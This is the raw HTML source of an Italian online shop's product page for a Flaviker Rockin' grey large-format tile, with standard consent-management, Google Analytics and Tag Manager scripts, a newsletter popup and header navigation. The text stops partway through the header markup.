

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amomadesign.it/flaviker-rockin-0010102-piastrella-120x280-grey.html
body_size: 65150
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey"/>
<meta name="description" content="amomadesign.com"/>
<meta name="keywords" content="Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://amomadesign.it/static/version1767180529/_cache/merged/ee7e9d5e1790d2f7a983d35153f880e1.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/css/print.css" />

<link  rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" />
<link  rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" />
<link  rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins&display=swap" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins&display=swap" />
<link  rel="canonical" href="https://amomadesign.it/flaviker-rockin-0010102-piastrella-120x280-grey.html" />
<link  rel="icon" type="image/x-icon" href="https://amomadesign.it/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://amomadesign.it/media/favicon/default/favicon.png" />
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script--><script type="text&#x2F;javascript">    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"1","group":"2"},"analytics_storage":{"default":"1","group":"3"},"ad_user_data":{"default":"0","group":"2"},"ad_personalization":{"default":"0","group":"2"}},
        currentStoreId: 1,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length
                || !document.cookie.includes(this.gdprCookie.cookieGroupName)
            ) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname;
        }
    };

    window.amConsentManager.init();</script>            

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Rockin\u0026\u0023039\u003B\u00200010102\u0020Piastrella\u0020120x280\u002DGrey\u0022,\u0022item_id\u0022\u003A\u00220010102\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Grandi\u0020Lastre\u0022,\u0022price\u0022\u003A369.75\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-W87NPJK9');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script>    <link rel="alternate" hreflang="it-it" href="https://amomadesign.it/flaviker-rockin-0010102-piastrella-120x280-grey.html" />
    <link rel="alternate" hreflang="en-gb" href="https://amomadesign.com/flaviker-rockin-0010102-tile-120x280-grey.html" />
    <link rel="alternate" hreflang="fr-fr" href="https://amomadesign.fr/flaviker-rockin-0010102-carrelage-120x280-gris.html" />
    <link rel="alternate" hreflang="de-de" href="https://amomadesign.de/flaviker-rockin-0010102-fliese-120x280-grau.html" />
    
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Flaviker&#x20;Rockin&#x27;&#x20;0010102&#x20;Piastrella&#x20;120x280-Grey" />
<meta property="og:image"
      content="https://amomadesign.it/media/catalog/product/cache/bd129bf5f0444f136684f43b8aa62057/g/r/grey_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://amomadesign.it/flaviker-rockin-0010102-piastrella-120x280-grey.html" />
    <meta property="product:price:amount" content="303.07"/>
    <meta property="product:price:currency"
      content="EUR"/>

<style>
        #confirmBox,
    .am-related-title > .am-title {
        background-color: #FFFFFF;
    }
    
        #confirmBox a,
    #confirmBox a:hover,
    #confirmBox a:active,
    #confirmBox .amrelated-confirm-header {
        color: #FF9416;
    }
    
        .amcart-confirm-buttons .button {
        color: #FFFFFF;
    }
    
        .amcart-confirm-buttons .am-btn-left {
        background-color: #BBBBBB;
    }
    
        .amcart-confirm-buttons .am-btn-right {
        background-color: #FF9416;
    }
    
        .amcart-confirm-buttons,
    .amcart-confirm-buttons .checkout,
    .amcart-confirm-buttons .checkout:hover,
    .amcart-confirm-buttons .checkout:active,
    .amcart-message-box,
    .am-related-box,
    #am-a-count,
    #am-a-count:visited,
    .am-related-title > .am-title {
        color: #000000;
    }
    </style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/images/loader-2.gif"}}'
        id="html-body" class="amasty-jet-theme amasty-mega-menu catalog-product-view product-flaviker-rockin-0010102-piastrella-120x280-grey categorypath-grandi-lastre category-grandi-lastre am-tabs-view am-tabs-allow-default-edit page-layout-1column">
        

    <canvas id="screen"></canvas>
    <div id="mageplaza-betterpopup-block" class="mageplaza-betterpopup-block"
         data-mage-init='{"mpPopup": { "dataPopup": {"url":"https:\/\/amomadesign.it\/betterpopup\/ajax\/success\/","isScroll":false,"afterSeconds":{"isAfterSeconds":false,"delay":0},"percentage":"50","fullScreen":{"isFullScreen":false,"bgColor":"#3d9bc7"},"isExitIntent":true,"isShowPopupSuccess":"1","isShowFireworks":"0","popupConfig":{"width":"800","height":"321","cookieExp":"0","delay":0,"showOnDelay":true},"srcCloseIconWhite":"https:\/\/amomadesign.it\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/it_IT\/Mageplaza_BetterPopup\/images\/icon-close-white.png"}}}'>
        <div id="bio_ep" style="background-color: #3d9bc7; display:none">
            <div class="mageplaza-betterpopup-content">
                <div id="bio_ep_close" aria-label="Close">
                    
<picture>
            <source type="image/webp" srcset="https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/Mageplaza_BetterPopup/images/icon-close.webp">
        <img src="https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/Mageplaza_BetterPopup/images/icon-close.png" alt="Close" loading="lazy" /></picture>

                </div>
                <div id="bio_ep_content" class="better-popup-content"
                     style="color: #FFFFFF">
                    
<div id="mp-popup-template3">
    <div class="tmp3-img-content">
        
<picture>
            <source type="image/webp" srcset="https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/Mageplaza_BetterPopup/images/template3/img-content.webp">
        <img src="https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/Mageplaza_BetterPopup/images/template3/img-content.png" loading="lazy" /></picture>

    </div>
    <div class="tmp3-text-content">
        <div class="tmp3-title">Subscribe</div>
        <div class="tmp3-sub-title">TO OUR NEWSLETTER</div>
        <div class="tmp3-text mppopup-text">Subsribe to our email newsletter today to receive update on the latest news, tutorials and special offers!</div>
        <form class="form subscribe tmp3-form" novalidate action="https://amomadesign.it/newsletter/subscriber/new/" method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="mp-newsletter-validate-detail">
            <div class="tmp3_field_newsletter">
                <input name="email" type="email" id="mp-newsletter" class="tmp3-input"
                       placeholder="Enter your email to subscribe"
                       data-validate="{required:true, 'validate-email':true}">
            </div>
            <button class="action subscribe primary tmp3-button" title="Send" type="submit">
                
<picture>
            <source type="image/webp" srcset="https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/Mageplaza_BetterPopup/images/template3/button-icon.webp">
        <img src="https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/Mageplaza_BetterPopup/images/template3/button-icon.png" loading="lazy" /></picture>

            </button>
            <div class="mage-error" id="mp-newsletter-error" style="display: none;"></div>
            <div class="message-success success message" id="mp-newsletter-success" style="display: none;"></div>
            <div class="popup-loader">
                <img class="loader" src="https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/images/loader-1.gif" alt="Loading...">
            </div>
        </form>
    </div>
</div>
                                    </div>
            </div>
        </div>
            </div>
    <style>
        .mppopup-text {
            color: #FFFFFF        }

        /*default template*/
        .tmp3-img-content img{
            max-width: fit-content;
            height: 321px;
        }

        .tmp3-text-content{
            height: 321px;
        }
        /*Template 1*/
        .mp-popup-template4{
            background-position: bottom;
            background-repeat: no-repeat;
            background-size: cover;
        }

        /*Template 2*/
        #mp-popup-template5 .tmp5-img-content{
            width: -webkit-fill-available;
            max-width: 720px;
            max-height: 288.9px;
        }
        #mp-popup-template5 .tmp5-img-cap{
            width: -webkit-fill-available;
        }
        .tmp5-form .tmp5-img-email{
            width: -webkit-fill-available;
        }
        /*Template 3*/
        #mp-popup-template6 .tmp6-left-title{
            width: 40%;
            height: 321px;
        }
        #mp-popup-template6 .tmp6-text-content{
            width: 60%;
            height: 321px;
        }
    </style>





<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87NPJK9"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->





    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>


    

            
    <div class="page-wrapper"><header id="ammenu-header-container" class="ammenu-header-container page-header">
    <style>
        .page-header .panel.header,
        .page-header .header.content,
        .sections.nav-sections .navigation {
            max-width: 1440px;
        }
    </style>
<div class="panel wrapper"><div class="panel header"><style>#html-body [data-pb-style=BK61DN1],#html-body [data-pb-style=G9K2IPF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=G9K2IPF]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=BK61DN1]{align-self:stretch}#html-body [data-pb-style=O16HN2M]{display:flex;width:100%}#html-body [data-pb-style=VG4SJ9R]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=GO4KOI1]{display:none}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="contanctop-sx" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="G9K2IPF"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="BK61DN1"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="O16HN2M"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VG4SJ9R"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: left;">

<i class="fa fa-mobile" aria-hidden="true"></i> <a tabindex="0" title="Tel:+393393540030" href="tel:+393393540030" target="_blank" rel="noopener">Tel:+393393540030</a>

  - <i class="fa fa-envelope" aria-hidden="true"></i> <a tabindex="0" title="info@amomadesign.com" href="mailto:info@amomadesign.com" target="_blank" rel="noopener">info@amomadesign.com</a> 

- <i class="fab fa-whatsapp-square"></i> <a tabindex="0" title="WhatsApp" href="https://api.whatsapp.com/send?phone=393393540030&text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="_blank" rel="noopener">WhatsApp</a>


</p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="GO4KOI1"><p id="MJM69VC">+39 3773285203 - WhatsApp - info@amomadesign.it</p></div></div></div></div></div></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>

<div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="amtheme-link compare"
       title="Confronta Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}">
        <svg class="amtheme-icon">
            <use xlink:href="#icon-compare"/>
        </svg>
        <span>Confronta</span>
        <span class="amtheme-counter" data-bind="text: compareProducts().count"></span>
    </a>
</div>


                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label">Valuta</strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-currency"></use>
                </svg>
                <strong class="language-EUR">
                    EUR                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-AUD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.it\/directory\/currency\/switch\/","data":{"currency":"AUD"}}'>
                                AUD - dollaro australiano                            </a>
                        </li>
                                                                                <li class="currency-GBP switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.it\/directory\/currency\/switch\/","data":{"currency":"GBP"}}'>
                                GBP - sterlina britannica                            </a>
                        </li>
                                                                                <li class="currency-CAD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.it\/directory\/currency\/switch\/","data":{"currency":"CAD"}}'>
                                CAD - dollaro canadese                            </a>
                        </li>
                                                                                                                    <li class="currency-CHF switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.it\/directory\/currency\/switch\/","data":{"currency":"CHF"}}'>
                                CHF - franco svizzero                            </a>
                        </li>
                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.it\/directory\/currency\/switch\/","data":{"currency":"USD"}}'>
                                USD - dollaro statunitense                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
    <div class="switcher language switcher-language"
     data-ui-id="language-switcher"
     id="switcher-language">
    <strong class="label switcher-label"><span>Lingua</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-language-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="view-it_id1">
                                <span>Italiano</span>
                            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-target="dropdown">
                                                                            <li class="view-en_id2 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.it\/stores\/store\/redirect\/","data":{"___store":"en_id2","___from_store":"it_id1","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5jb20vZmxhdmlrZXItcm9ja2luLTAwMTAxMDItcGlhc3RyZWxsYS0xMjB4MjgwLWdyZXkuaHRtbA~~"}}'>
                                                        English                        </a>
                    </li>
                                                                <li class="view-fr_id13 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.it\/stores\/store\/redirect\/","data":{"___store":"fr_id13","___from_store":"it_id1","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s"}}'>
                                                        Français                        </a>
                    </li>
                                                                <li class="view-de_id18 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.it\/stores\/store\/redirect\/","data":{"___store":"de_id18","___from_store":"it_id1","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s"}}'>
                                                        Deutsch                        </a>
                    </li>
                                    </ul>
    </div>
</div>
<ul class="header links">
<li class="authorization-link "
    data-label="o"
    title="Accedi"
    aria-label="Accedi">
    <a href="https://amomadesign.it/customer/account/login/referer/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s/"                title="Accedi"
        aria-label="Accedi">
        Accedi    </a>
</li>

<li><a href="https://amomadesign.it/customer/account/create/" id="idyqt2G2Bu" >Crea un Account</a></li></ul></div></div><div class="header content">
<!-- ko scope: 'index = ammenu_hamburger_toggle' -->
    <!-- ko if: $data.source.isMobile() || false -->
        <button class="ammenu-button -hamburger -trigger"
                aria-controls="ammenu-sidebar"
                aria-haspopup="menu"
                type="button"
                title="Toggling menu"
                data-bind="
                    style: {
                        color: color_settings.hamburger_icon_color
                    },
                    event: {
                        click: toggling
                    },
                    attr: {
                        'aria-expanded': isOpen().toString()
                    }">
        </button>
                    <style>
                @media (min-width: 1025px) {
                    .ammenu-button.-hamburger.-trigger {
                        display: none;
                    }
                }
            </style>
            <!-- /ko -->
<!-- /ko -->


<a class="logo ammenu-logo "
   href="https://amomadesign.it/"
   title="amomadesign"
   aria-label="store logo">
            
<picture class="logo-image">
            <source type="image/webp" srcset="https://amomadesign.it/media/logo/stores/1/amoma-logo-w3.webp">
        <img src="https://amomadesign.it/media/logo/stores/1/amoma-logo-w3.png"
             title="amomadesign"
             alt="amomadesign"
             class="logo-image"
                          loading="lazy" /></picture>

        </a>

<div class="block block-search -header" data-amtheme-js="search">
    <div class="block block-title">Search</div>
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="https://amomadesign.it/catalogsearch/result/"
              data-amtheme-js="form-minisearch"
              method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    Search                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://amomadesign.it/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca nell&#039;intero negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"
                           data-amtheme-js="search-input" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    
<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                    data-amtheme-js="search-btn" >
                    <svg class="amtheme-icon">
                        <use xlink:href="#icon-search" />
                    </svg>
                </button>
            </div>
            <button type="button"
                    title="Reimposta"
                    class="action amtheme-reset am-opacity-clear  am-no-display-desktop"
                    aria-label="Reimposta"
                    data-amtheme-js="search-reset" >
                <svg class="amtheme-icon -circle -reset">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
            <button type="reset"
                    title="Chiudi"
                    class="action amtheme-close am-opacity-clear am-no-display-desktop"
                    aria-label="Chiudi"
                    data-amtheme-js="search-close" >
                <svg class="amtheme-icon">
                    <use xlink:href="#icon-arrow-left-min" />
                </svg>
            </button>
        </form>
    </div>
</div>
<div class="amtheme-icons-container">
    <div class="amtheme-header-icon">
        <a href="https://amomadesign.it/wishlist/"
           class="amtheme-link"
           aria-label="Lista dei desideri"
           title="Lista dei desideri" >
            <svg class="amtheme-icon -hover-bg">
                <use xlink:href="#icon-wishlist"></use>
            </svg>
        </a>
    </div>

<div class="account-icon amtheme-header-icon am-no-display-mobile ">
            <a href="https://amomadesign.it/customer/account/login/referer/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s/"            title="Account"
            aria-label="Account">
            <svg class="amtheme-icon">
                <use xlink:href="#icon-account"></use>
            </svg>
        </a>
    </div>
<div data-block="quotecart" class="amquote-cart-wrapper minicart-wrapper">
    <a class="amquote-showcart action" href="https://amomadesign.it/request_quote/cart/"
       data-bind="scope: 'quotecart_content'" title="My Quote">
        <span class="text">My Quote</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
    <div class="block block-quotecart block-minicart"
         data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=quotecart]",
                "triggerTarget":".amquote-showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"-active",
                "parentClass":"-active",
                "buttons":[]}}'>
        <div id="quotecart-content-wrapper" data-bind="scope: 'quotecart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>

    

    
</div>

<div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart">
    <a class="action showcart" href="https://amomadesign.it/checkout/cart/"
       data-bind="scope: 'minicart_content'"
       aria-label="Carrello"
       title="Carrello" >
        <svg class="amtheme-icon -hover-bg" focusable="false">
            <use xlink:href="#icon-cart" />
        </svg>
        <span class="counter qty empty"
              data-bind="css: {
                        empty: !!getCartParam('summary_count') == false && !isLoading()
                    },
                    blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart "
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper"
                 class="amtheme-minicart-content qty-square"
                 data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
                            </div>
        </div>
        
    
</div>
</div>

<div class="widget block block-static-block">
